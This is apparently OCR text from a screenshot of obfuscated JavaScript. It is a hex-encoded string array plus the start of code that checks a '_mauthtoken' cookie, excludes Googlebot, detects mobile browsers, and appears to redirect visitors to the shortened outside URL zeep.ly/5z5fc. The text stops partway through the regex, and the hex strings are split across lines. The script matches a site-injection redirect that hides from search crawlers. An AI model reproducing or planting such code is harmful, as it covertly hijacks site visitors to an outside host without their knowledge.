
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|